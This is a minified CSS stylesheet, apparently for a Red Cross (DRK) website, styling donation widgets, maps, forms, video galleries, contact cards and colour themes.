.donation-barometer__popup{opacity:1}.donation-barometer__goal:after,.donation-barometer__goal:before{content:"";height:16px;position:absolute;top:0;width:6px}.donation-barometer__goal:before{left:-6px}.donation-barometer__goal:after{right:-6px}.donation-barometer__popup{border-radius:.375rem;box-shadow:0 .4375rem 2rem rgba(0,0,0,.2);min-width:115px;opacity:0;padding:.5rem;pointer-events:none;position:absolute;top:0;transform:translateY(-100%);transition:opacity .4s ease;width:100%}.donation-barometer__popup--alignright{left:0;right:unset}.donation-barometer__popup--alignleft{left:unset;right:0}.donation-barometer__number,.donation-barometer__text{display:block;pointer-events:none}.tx-geofacts{overflow:hidden;padding:2rem}.geomaps{margin:0 auto!important}.geomaps__image:after,.geomaps__image:before,.geomaps__map:after,.geomaps__map:before{display:none!important}.geomaps__image{margin:0 auto!important}.geomaps__title h2{color:var(--col-white)!important;font-size:var(--h2-size-fluid)!important}.geomaps__popup{color:var(--col-black-80);padding:0!important}.geomaps__popup a{color:var(--col-blue);text-decoration:none}.geomaps__popup figcaption{color:var(--col-black-80)!important}.geomaps__popup-block{padding:2rem!important}.geomaps__description,.geomaps__popup-title{color:var(--col-black-80)}.geomaps .popuptip{padding:.5rem}.geomaps .popuptip p{font-size:var(--small-size-fluid);line-height:var(--main-line-height)}.geomaps .popuptip.is-active{color:var(--col-black-80)!important}.geomaps__legend{margin:0 1rem}.frame-type-plusdrkcontentelements_multimedia_header{max-width:unset;width:100%}.multimedia-header{position:relative;width:100%}.multimedia-header__media{align-items:flex-end;aspect-ratio:2/3;display:flex;isolation:isolate;justify-content:center;position:relative}.multimedia-header__media iframe,.multimedia-header__media img,.multimedia-header__media video{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.multimedia-header__media picture{display:contents}@media (min-width:577px){.multimedia-header__media{aspect-ratio:3/2}}@media (min-width:993px){.multimedia-header__media{aspect-ratio:21/9}.multimedia-header--with-teaser .multimedia-header__media{aspect-ratio:24/9}}.multimedia-header__content{padding-block:4rem 2rem;position:relative;width:100%;z-index:1}@media (min-width:993px){.multimedia-header__content{padding-block:4rem}}@media (min-width:1201px){.multimedia-header__content{-webkit-padding-before:8rem;padding-block-start:8rem}}.multimedia-header--with-teaser .multimedia-header__content{-webkit-padding-after:14.09813rem;padding-block-end:14.09813rem}@media (min-width:577px){.multimedia-header--with-teaser .multimedia-header__content{-webkit-padding-after:16.60188rem;padding-block-end:16.60188rem}}.multimedia-header__content.bg{background:linear-gradient(0deg,rgba(0,0,0,.8),transparent)}.multimedia-header__text{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;text-shadow:0 0 1rem var(--col-black-100);width:40rem}.multimedia-header__text .header__subheader,.multimedia-header__text h1,.multimedia-header__text h2,.multimedia-header__text h3,.multimedia-header__text h4{-webkit-margin-after:1rem;margin-block-end:1rem}.multimedia-header__text .header__subheader+.multimedia-header__actions,.multimedia-header__text h1+.multimedia-header__actions,.multimedia-header__text h2+.multimedia-header__actions,.multimedia-header__text h3+.multimedia-header__actions,.multimedia-header__text h4+.multimedia-header__actions{-webkit-margin-before:2rem;margin-block-start:2rem}.multimedia-header__text form{display:contents}.multimedia-header__text form .button{-webkit-margin-after:1em;margin-block-end:1em}.multimedia-header__text .button{margin-inline:.5em;text-align:center;text-shadow:none}.multimedia-header__teaser{-webkit-padding-after:2rem;align-items:stretch;display:flex;gap:1rem;margin-top:-12.098125rem;margin-inline:auto;max-width:-moz-max-content;max-width:max-content;overflow-x:auto;padding-block-end:2rem;padding-inline:2rem}@media (min-width:577px){.multimedia-header__teaser{gap:2rem;margin-top:-14.601875rem}}.header-teaser{border-radius:1.5rem;box-shadow:0 .5rem 2rem rgba(0,0,0,.1);min-width:290px;overflow:hidden;position:relative;text-align:center;width:290px}@media (min-width:577px){.header-teaser{min-width:350px;width:350px}}.header-teaser p{-webkit-margin-after:0;margin-block-end:0}.header-teaser__image{display:block;width:100%}.header-teaser__content{padding-block:1rem 1.5rem;padding-inline:1.5rem}.header-teaser__title{color:var(--col-headline);line-height:1.2}.header-teaser__description{-webkit-margin-before:.5rem;line-height:1.1;margin-block-start:.5rem}.header-teaser__link{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}@media (min-width:577px){.facts{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:auto}}.facts__item{border-bottom:1px solid var(--col-black-20);padding-block:1.5rem}@media (min-width:577px){.facts__item{-webkit-padding-end:1.5rem;border-bottom:transparent;border-bottom:1px solid var(--col-black-20);border-right:1px solid var(--col-black-20);padding-block:1.5rem;padding-inline-end:1.5rem}.facts__item--1,.facts__item--2{-webkit-padding-before:0;padding-block-start:0}.facts__item:nth-child(4n+1),.facts__item:nth-child(4n+4){grid-column:auto/span 2}}.facts__item:nth-child(4n+2),.facts__item:nth-child(4n+4){border-right:transparent}@media (min-width:577px){.facts__item:nth-child(4n+1){border-right:1px solid var(--col-black-20)}.facts__item:nth-child(4n+2),.facts__item:nth-child(4n+4){-webkit-padding-start:1.5rem;-webkit-padding-end:0;padding-inline-end:0;padding-inline-start:1.5rem}}.facts__text{font-size:var(--h4-size-fluid);font-weight:700;line-height:var(--headings-line-height)}@media (min-width:577px){.facts__text{font-size:var(--lead-size-fluid)}.facts__item:nth-child(4n+1) .facts__text,.facts__item:nth-child(4n+4) .facts__text{font-size:var(--h4-size-fluid)}}.facts__text p{margin-bottom:.5rem}.facts__prefix{-webkit-margin-after:.5rem;margin-block-end:.5rem}.facts__suffix{-webkit-margin-after:0;margin-block-end:0}.facts__red{color:var(--col-red)}.quote{border-bottom:1px solid var(--col-black-20);border-top:1px solid var(--col-black-20);margin:0;padding:0}.quote span{display:block}.quote__text{-webkit-margin-after:0;border:none;margin-block-end:0}.quote__info{-webkit-margin-after:.5rem;align-items:center;display:flex;justify-content:flex-end;margin-block-end:.5rem}.quote__cite{-webkit-margin-end:.5rem;font-style:normal;line-height:1.2;margin-inline-end:.5rem;text-align:end}.quote__name{font-weight:700}.quote__role{color:var(--col-black-60);font-size:var(--small-size-fluid)}.quote__img{border:solid var(--col-text) rem(2px);border-radius:50%;height:4rem;padding:.25rem;width:4rem}.frame-list-type-powermail_pi1 .powermail_check_inner,.frame-list-type-powermail_pi1 .powermail_radio_inner{-webkit-margin-after:1rem;display:flex;margin-block-end:1rem}.frame-list-type-powermail_pi1 .powermail_check_inner input,.frame-list-type-powermail_pi1 .powermail_radio_inner input{top:0}.frame-list-type-powermail_pi1 .powermail_check_inner label,.frame-list-type-powermail_pi1 .powermail_radio_inner label{margin-bottom:0}.frame-list-type-powermail_pi1 .powermail_radio_inner{align-items:center}.frame-list-type-powermail_pi1 .powermail_fieldwrap .parsley-required,.frame-list-type-powermail_pi1 .powermail_fieldwrap .parsley-type{color:var(--col-dark-red);font-size:var(--small-size-fluid)}.frame-list-type-powermail_pi1 .powermail_fieldwrap_date,.frame-list-type-powermail_pi1 .powermail_fieldwrap_text{-webkit-margin-after:1rem;margin-block-end:1rem}.frame-list-type-powermail_pi1 .powermail_fieldwrap_submit{display:flex;justify-content:flex-end}.frame-list-type-powermail_pi1 .powermail_fieldwrap_submit input{width:-moz-fit-content;width:fit-content}.frame-list-type-powermail_pi1 .powermail_fieldwrap_input,.frame-list-type-powermail_pi1 .powermail_fieldwrap_select{position:relative}.frame-list-type-powermail_pi1 .powermail_fieldwrap_input{-webkit-margin-after:1rem;margin-block-end:1rem}.frame-list-type-powermail_pi1 .powermail_fieldwrap_input input{padding-bottom:.5em;padding-top:1.75rem}.frame-list-type-powermail_pi1 .powermail_fieldwrap_check label,.frame-list-type-powermail_pi1 .powermail_fieldwrap_radio label{position:revert}.frame-list-type-powermail_pi1 .o-form__field--select{-webkit-margin-after:1rem;font-size:1.15rem;margin-block-end:1rem;padding-top:1.75rem}.frame-list-type-powermail_pi1 .powermail_label{-webkit-padding-end:2rem;left:1rem;line-height:1.2;padding-inline-end:2rem;pointer-events:none;position:absolute;top:.5rem}@media (min-width:371px){.frame-list-type-powermail_pi1 .powermail_label{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}}.frame-list-type-powermail_pi1 #powermail_field_marker{-webkit-margin-before:2rem;display:block;margin-block-start:2rem}.frame-list-type-powermail_pi1 #powermail_field_marker h3{-webkit-margin-after:1rem;margin-block-end:1rem}.frame-list-type-powermail_pi1 .powermail_confirmation .o-form__item{-webkit-margin-after:2rem;margin-block-end:2rem}.frame-list-type-powermail_pi1 .powermail_confirmation .o-form__item p{-webkit-margin-after:1rem;-webkit-margin-start:1rem;font-weight:700;margin-block-end:1rem;margin-inline-start:1rem}.frame-list-type-powermail_pi1 .powermail_confirmation .o-form__item .powermail_all_value{border:.125rem solid var(--col-black-20);border-radius:1.5rem;padding:.75rem}@media (min-width:577px){.frame-list-type-powermail_pi1 .powermail_confirmation .o-form__item .powermail_all_value{padding:1rem}}.frame-list-type-powermail_pi1 .powermail_confirmation .btn-group{display:flex;justify-content:space-between}.frame-list-type-powermail_pi1 .powermail_confirmation .btn-group .button{width:-moz-fit-content;width:fit-content}.frame-type-plusdrkcontentelements_icon_tiles{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}.icon-tiles{grid-gap:2rem;border-bottom:1px solid var(--col-black-20);border-top:1px solid var(--col-black-20);display:grid;grid-template-columns:repeat(auto-fit,minmax(270px,1fr));grid-template-rows:auto;justify-items:center;padding-block:2rem}.icon-tiles__item{align-items:center;display:flex;flex-direction:column;max-width:400px}.icon-tiles__item--link,.icon-tiles__item--link:hover{text-decoration:none}.icon-tiles__item--link:hover .icon-tiles__icon{transform:scale(1.2)}.icon-tiles__item--link:hover .icon-tiles__topic{-webkit-text-decoration:underline var(--col-link);text-decoration:underline var(--col-link)}.icon-tiles__description,.icon-tiles__topic{-webkit-margin-after:.5rem;margin-block-end:.5rem;text-align:center}.icon-tiles__item--link .icon-tiles__description{color:var(--col-black-80)}.icon-tiles__icon{transition:transform .4s ease-in-out}.icon-tiles__item--link .icon-tiles__icon{-webkit-margin-after:.5rem;margin-block-end:.5rem}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.frame-type-plusdrkcontentelements_video_gallery{max-width:none;width:100%}.frame-type-plusdrkcontentelements_video_gallery .bodytext{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.video__swiper{margin-block:2rem}.video__swiper .swiper-slide{max-width:calc(100% - 8rem);width:100%}.video__swiper .swiper-slide:first-child{-webkit-margin-start:2rem;margin-inline-start:2rem}@media (min-width:66rem){.video__swiper .swiper-slide{max-width:60rem}.video__swiper .swiper-slide:first-child{-webkit-margin-start:0;margin-inline-start:0}}.video__swiper .swiper-actions{align-items:center;display:flex;gap:1rem;justify-content:center;margin-block:.75rem .25rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.video__swiper .swiper-pagination{display:none}@media (min-width:66rem){.video__swiper .swiper-pagination{-webkit-margin-end:auto;align-items:center;display:flex;margin-inline-end:auto;position:static;width:auto}}.video__swiper .swiper-pagination .swiper-pagination-bullet{background:var(--col-black-20)}.video__swiper .swiper-pagination .swiper-pagination-bullet:focus-visible{outline:2px solid var(--col-link);outline-offset:2px}.video__swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var(--col-text)}.video__swiper .swiper-button-next,.video__swiper .swiper-button-prev{align-items:center;background-color:var(--col-black-05);border-radius:50%;color:var(--col-black-80);display:flex;height:3rem;justify-content:center;margin:0;position:static;transform:rotate(90deg);width:3rem}.video__swiper .swiper-button-next:after,.video__swiper .swiper-button-prev:after{content:none}.video__swiper .swiper-button-next svg,.video__swiper .swiper-button-prev svg{margin-block:.1875rem 0;width:1rem}.video__swiper .swiper-button-next:focus-visible,.video__swiper .swiper-button-prev:focus-visible{outline:2px solid var(--col-link);outline-offset:2px}.video__swiper .swiper-button-next{transform:rotate(-90deg)}.video{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:60rem}.swiper-slide .video{max-width:unset;opacity:.4;pointer-events:none;width:auto}.swiper-slide-active .video{opacity:1;pointer-events:auto}.video__iframe-scaler{aspect-ratio:16/9;border-radius:1.5rem;overflow:hidden;position:relative}.video__iframe,.video__iframe-scaler{background-color:var(--col-black-100);width:100%}.video__iframe{border:none;height:100%;left:0;position:absolute;top:0}.video__local{border-radius:1.5rem;display:block;overflow:hidden;width:100%}.video__description,.video__title{-webkit-margin-after:0;margin-block-end:0}@media (min-width:66rem){.video__description,.video__title{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}}.video__title{-webkit-margin-before:.75rem;margin-block-start:.75rem}.video__description{color:var(--col-text-shaded)}.donation-deed{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.donation-deed .blue{-webkit-margin-after:1rem;margin-block-end:1rem}.donation-deed .black{-webkit-margin-after:2rem;margin-block-end:2rem;max-height:unset!important;min-height:unset!important;padding:2rem!important}.donation-deed .black .document.show,.donation-deed .black .gift.show,.donation-deed .black .material.show{display:flex;justify-content:center;position:revert!important;transform:none!important}.donation-deed .black .document.show .personal.visible,.donation-deed .black .gift.show .personal.visible,.donation-deed .black .material.show .personal.visible{margin-top:11.6875rem!important}.donation-deed__headline{line-height:calc(var(--headings-line-height)*1.1)!important;position:relative}.donation-deed__icon{display:inline-block;position:absolute}.donation-deed__motive{width:225px!important}.donation-deed__motive.active .fa-check,.donation-deed__option.active .fa-check{right:3px;top:-7px;width:1rem}.donation-deed__motive.active .fa-check:before,.donation-deed__option.active .fa-check:before{content:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/check-white.svg');margin-block:var(--col-text-shaded)}.donation-deed__personalise{display:flex;flex-direction:column;gap:1rem;padding:2rem 1rem!important}@media (min-width:769px){.donation-deed__personalise{flex-direction:row;padding:2rem!important}}.donation-deed__personalise>div{float:unset!important;padding:0!important;width:100%!important}@media (min-width:769px){.donation-deed__personalise>div{width:50%!important}}.donation-deed__personalise .first>div{-webkit-margin-after:1rem;margin-block-end:1rem}.donation-deed__personalise strong{color:var(--col-text)!important}@media (max-width:768px){.donation-deed__personalise .count{bottom:-.5rem!important}.donation-deed__message{-webkit-margin-after:2rem!important;margin-block-end:2rem!important}}.donation-deed__amount:before{display:none!important}.donation-deed__button{float:right!important;width:unset!important}.donation-deed__button button:after{display:none!important}.donation-deed__error{font-size:var(--small-size-fluid)}@media (min-width:769px){.fixedelements{background-image:url(/fileadmin/user_upload/Buehnenbilder/Startseite/buehnenbild_schulen_wir_sagen_danke-v3.jpeg);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-block:2rem}}.fixedelements img{height:-moz-fit-content;height:fit-content}@media (min-width:769px){.fixedelements__image{display:none}}.fixedelements__logos{display:flex;flex-wrap:wrap;gap:2rem}.fixedelements__content{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding:2rem 0;width:60rem}@media (min-width:769px){.fixedelements__content{grid-gap:2rem;display:grid;grid-template-columns:1fr 1fr;padding:2rem}.fixedelements__left{grid-column:1/2}.fixedelements__right{grid-column:2/3}}.fixedelements__right figure{margin:2rem 0}@media (min-width:769px){.fixedelements__link{grid-column:span 2;grid-row:2}}.fixedelements__item{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-block:2rem;width:40rem}.c-addresses--general li{margin-bottom:.5rem}.c-addresses--generalcontainer,.c-addresses--listingcontainer{display:flex}.c-addresses--generalcontainer .o-gridblock__item,.c-addresses--listingcontainer .o-gridblock__item{flex:1;padding-right:1rem}.c-addresses--generalcontainer .o-gridblock__item:last-child,.c-addresses--listingcontainer .o-gridblock__item:last-child{padding-left:1rem;padding-right:0}@media (max-width:768px){.c-addresses--generalcontainer{flex-direction:column}.c-addresses--generalcontainer img{width:100%}.c-addresses--generalcontainer .o-gridblock__item:last-child{padding-left:0}}.c-addresses--listingcontainer{flex-wrap:wrap;margin-top:4rem}@media (max-width:576px){.c-addresses--listingcontainer{flex-direction:column}}.c-addresses--listingcontainer>:first-child{margin-bottom:1rem;width:100%}@media (max-width:576px){.c-addresses--listingcontainer .o-gridblock__item:last-child{padding-left:0}}.c-addresses--listinggroup{margin-bottom:1rem;margin-top:1rem}.c-addresses--general li,.c-addresses--listinggroup li{list-style-type:none;padding-left:2rem}.c-addresses--general li svg,.c-addresses--listinggroup li svg{stroke:var(--col-dark-blue);height:1.25rem;margin-left:-2rem;margin-right:.5rem;margin-top:-.5rem;vertical-align:middle;width:1.25rem}.frame-type-uploads{max-width:unset;width:auto}.downloads{-webkit-padding-start:0;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-inline-start:0;width:40rem}.downloads__item{align-items:flex-end;display:flex;gap:1.5rem;justify-content:space-between}.downloads__item:not(:last-of-type){border-bottom:1px solid var(--col-black-20)}.downloads__link{display:flex;flex-grow:1;padding-block:1rem;-webkit-text-decoration:transparent;text-decoration:transparent}.downloads__link--filename{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-all;word-break:break-word}.downloads__icon{-webkit-margin-end:.5rem;-webkit-margin-before:.1em;fill:var(--col-text);margin-block-start:.1em;margin-inline-end:.5rem;min-width:1.5rem}.downloads__filesize{-webkit-margin-after:1.2em;color:var(--col-text-shaded);margin-block-end:1.2em;white-space:nowrap}.contactperson__item{-webkit-margin-after:2rem;border-radius:.375rem;margin-block-end:2rem;overflow:hidden}@media (min-width:450px){.contactperson__item{display:flex}}.contactperson__image{width:100%}@media (min-width:450px){.contactperson__image{width:40%}}@media (min-width:577px){.contactperson__image{max-width:200px;width:100%}}@media (min-width:769px){.contactperson__image{max-width:260px}}.contactperson__image--placeholder{aspect-ratio:2/3;background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/person-fallback.svg');background-position:top;background-repeat:no-repeat;background-size:cover}.contactperson__image img{width:100%}.contactperson__info{display:flex;flex-direction:column;justify-content:center;padding:1rem}@media (min-width:450px){.contactperson__info{padding:.75rem 1rem;width:60%}}@media (min-width:577px){.contactperson__info{padding:2rem;width:100%}}.contactperson__info a{text-decoration:none;word-break:break-all}.contactperson__info a:not(:last-child){-webkit-margin-after:.5rem;margin-block-end:.5rem}@media (min-width:371px){.contactperson__info a:not(:last-child){-webkit-margin-after:0;margin-block-end:0}}@media (min-width:577px){.contactperson__info a:not(:last-child){-webkit-margin-after:1rem;margin-block-end:1rem}}@media (max-width:576px){.contactperson__info a{font-size:var(--small-size-fluid)}}.contactperson__company,.contactperson__title{line-height:1.2em}@media (min-width:371px){.contactperson__company,.contactperson__title{-webkit-margin-after:.5rem;margin-block-end:.5rem}}@media (min-width:577px){.contactperson__company,.contactperson__title{-webkit-margin-after:revert;margin-block-end:revert}}.contactperson__name{-webkit-margin-after:0;margin-block-end:0}.contactperson__teamlink{width:-moz-fit-content;width:fit-content}.frame-type-plusdrkcontentelements_trust{max-width:unset;width:unset}@media (max-width:576px){.trust{background-image:none!important}}@media (min-width:577px){.trust{display:flex}.trust__image{display:none}}.trust__content{background-color:var(--col-white);margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding:1rem 0;width:60rem}@media (min-width:577px){.trust__content{border-radius:.5rem;display:flex;gap:2rem;margin-block:2rem;padding:2rem}}.trust__title{display:block}@media (min-width:577px){.trust__chart,.trust__text{width:50%}}.search-result-address__list{-webkit-margin-before:1rem;margin-block-start:1rem}.search-result-address__item{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.search-result-address__results div{-webkit-margin-after:.75rem;margin-block-end:.75rem}.search-result-address__mapid{-webkit-margin-after:.5rem;display:block;margin-block-end:.5rem}.frame-type-felogin_login fieldset div input[type=submit]{background:var(--col-button-background);border-radius:3rem;color:var(--col-button-text);padding:.5em 1em .7em;transition:all .4s ease-in-out;width:-moz-fit-content;width:fit-content}.frame-type-felogin_login fieldset div input[type=submit]:focus,.frame-type-felogin_login fieldset div input[type=submit]:hover{background:var(--col-button-background)}.frame-type-felogin_login fieldset div input[type=submit]:hover{transform:scale(1.05)}.frame-type-felogin_login fieldset div input[type=submit]:focus{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-button-border)}.frame-type-felogin_login fieldset div:first-of-type,.frame-type-felogin_login fieldset div:nth-of-type(2){-webkit-margin-after:1rem;margin-block-end:1rem}.frame-type-felogin_login fieldset div:first-of-type input,.frame-type-felogin_login fieldset div:nth-of-type(2) input{padding-block:.75rem}.frame-list-type-drkcourseregistration_courseregistrationform,.frame-list-type-drkcourseregistration_courseregistrationformfbw,.frame-list-type-drkcourseregistration_courseregistrationformls,.frame-type-drkorderform_orderform{--col-background:var(--col-black-05);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red);background:var(--col-background);border-color:var(--col-button-border);color:var(--col-text);max-width:unset;padding-bottom:2rem;padding-top:2rem;width:unset}.tx-drk-courseregistrationform{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}#memberform .donation-form__amount-button{-webkit-margin-after:1em;-webkit-margin-before:.75rem;margin-block-end:1em;margin-block-start:.75rem}#memberform .donation-form__donator,#memberform .donation-form__payment{display:flex;flex-wrap:wrap;justify-content:center}#memberform .donation-form__donator-button,#memberform .donation-form__payment-button{-webkit-margin-after:1em;-webkit-margin-before:.75rem;margin:0 1em 1em 0;margin-block-end:1em;margin-block-start:.75rem}#memberform .donation-form__frequency{background-color:#fff}#memberform .button--donate{width:unset}.frame-list-type-drkmemberform_memberform,.frame-type-drkcontactform_contactform,.frame-type-drkmemberform_donationform{--col-background:var(--col-black-05);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red);background:var(--col-background);border-color:var(--col-button-border);color:var(--col-text);max-width:unset;padding-bottom:2rem;padding-top:2rem;width:unset}:root{--col-red:#e60005;--col-dark-red:#a51e0f;--col-red-gradient:linear-gradient(to bottom right,var(--col-dark-red),var(--col-red));--col-blue:#2276d0;--col-dark-blue:#002d55;--col-blue-gradient:linear-gradient(to bottom right,var(--col-dark-blue),var(--col-blue));--col-waterrescue-blue:#008ccd;--col-youthredcross-petrol:#00a0aa;--col-sisterhood-blue:#041e42;--col-black-100:#000;--col-black-80:#333;--col-black-60:#666;--col-black-20:#cbcbcb;--col-black-40:#999;--col-black-05:#f2f2f2;--col-white:#fff;--col-white-80:hsla(0,0%,100%,.8);--col-white-60:hsla(0,0%,100%,.6);--col-white-20:hsla(0,0%,100%,.2);--col-white-05:hsla(0,0%,100%,.05);--col-background:var(--col-white);--col-text:var(--col-black-80);--col-text-highlight:var(--col-blue);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red);--col-input-label:var(--col-black-80);--col-input-placeholder:var(--col-black-60);--col-input-border:var(--col-black-20);--col-radio-button:var(--col-blue);--col-radio-button-border:var(--col-black-20);--col-footer-social-start:var(--col-dark-blue);--col-footer-social-end:var(--col-blue);--main-font-family:Helvetica Neue,OpenSans,Arial,sans-serif;--main-line-height:1.5;--main-min-size:1.13rem;--main-max-size:1.25rem;--main-size-fluid:clamp(var(--main-min-size),calc(0.98rem + 0.61vw),var(--main-max-size));--lead-min-size:1.35rem;--lead-max-size:1.56rem;--lead-size-fluid:clamp(var(--lead-min-size),calc(1.09rem + 1.07vw),var(--lead-max-size));--small-min-size:.94rem;--small-max-size:1rem;--small-size-fluid:clamp(var(--small-min-size),calc(0.87rem + 0.31vw),var(--small-max-size));--blockquote-min-size:1.35rem;--blockquote-max-size:1.56rem;--blockquote-size-fluid:clamp(var(--blockquote-min-size),calc(1.09rem + 1.07vw),var(--blockquote-max-size));--headings-line-height:1.1;--h1-min-size:2.33rem;--h1-max-size:3.05rem;--h1-size-fluid:clamp(var(--h1-min-size),calc(1.44rem + 3.67vw),var(--h1-max-size));--h2-size-fluid:var(--h1-size-fluid);--h3-min-size:1.94rem;--h3-max-size:2.44rem;--h3-size-fluid:clamp(var(--h3-min-size),calc(1.32rem + 2.55vw),var(--h3-max-size));--h4-min-size:1.62rem;--h4-max-size:1.95rem;--h4-size-fluid:clamp(var(--h4-min-size),calc(1.21rem + 1.68vw),var(--h4-max-size))}.min-content-width{width:40rem}.med-content-width,.min-content-width{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem)}.med-content-width{width:60rem}.max-content-width{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}.full-width{margin-left:0;margin-right:0;max-width:unset;width:auto}.bg--grey{--col-background:var(--col-black-80);--col-text:var(--col-white);--col-text-highlight:var(--col-white);--col-text-shaded:var(--col-white-80);--col-button-border:var(--col-white);--col-button-background:var(--col-white);--col-button-text:var(--col-black-80);--col-link:var(--col-white);--col-link-underline:var(--col-white);--col-link-hover:var(--col-white);--col-headline:var(--col-white);--col-blockquote:var(--col-black-20)}.bg--lightgrey{--col-background:var(--col-black-05);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red)}.bg--red{--col-background:var(--col-red-gradient);--col-text:var(--col-white);--col-text-highlight:var(--col-white);--col-text-shaded:var(--col-white-80);--col-button-border:var(--col-white);--col-button-background:var(--col-white);--col-button-text:var(--col-red);--col-link:var(--col-white);--col-link-underline:var(--col-white);--col-link-hover:var(--col-white);--col-headline:var(--col-white);--col-blockquote:var(--col-black-20)}.bg--blue{--col-background:var(--col-blue-gradient);--col-text:var(--col-white);--col-text-highlight:var(--col-white);--col-text-shaded:var(--col-white-80);--col-button-border:var(--col-white);--col-button-background:var(--col-white);--col-button-text:var(--col-blue);--col-link:var(--col-white);--col-link-underline:var(--col-white);--col-link-hover:var(--col-white);--col-headline:var(--col-white);--col-blockquote:var(--col-black-20)}.bg--default{--col-background:var(--col-white);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-white);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red)}.bg{background:var(--col-background);border-color:var(--col-button-border);color:var(--col-text)}.no-select{cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.h-hide,.hidden{display:none!important}.scroll-anchor{scroll-margin-top:10rem}.tx-drk-donate .donation-form__amount-button{-webkit-margin-after:1em;-webkit-margin-before:.75rem;margin-block-end:1em;margin-block-start:.75rem}.tx-drk-donate .button--donate{width:unset}.frame-type-drkdonate_donate{--col-background:var(--col-black-05);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red);background:var(--col-background);border-color:var(--col-button-border);color:var(--col-text);max-width:unset;padding-bottom:2rem;padding-top:2rem;width:unset}.tx-drk-memeberform-verification{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.o-btn--geoloaction #gps-fixed{fill:var(--col-button-text)}:root{--col-headline:var(--col-waterrescue-blue)}.video-shariff-play{position:relative;text-align:center;display:block}a.video-shariff-play img{display:inline-block}.video-shariff-preview{position:absolute;left:0;right:0;top:30%;text-align:center}.video-shariff-preview-overlay{background:rgba(255,255,255,0.6);display:block;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all .4s cubic-bezier(0.165,0.84,0.44,1);transition:all .4s cubic-bezier(0.165,0.84,0.44,1)}a.video-shariff-play:hover .video-shariff-preview-overlay,a.video-shariff-play:focus .video-shariff-preview-overlay{background:transparent}.video-shariff-preview span{display:block;position:relative}.video-shariff-preview-icon{background:transparent;border-radius:.375rem;width:0;height:0;border-top:24px solid transparent;border-left:36px solid #000;border-bottom:24px solid transparent;margin:-1.45rem -2rem;left:50%}.video-shariff-preview-text{top:3rem;margin:0 auto;width:80%;font-weight:bold}@media screen and (min-width:800px){.video-shariff-preview{top:50%}.video-shariff-preview-text{width:60%}}
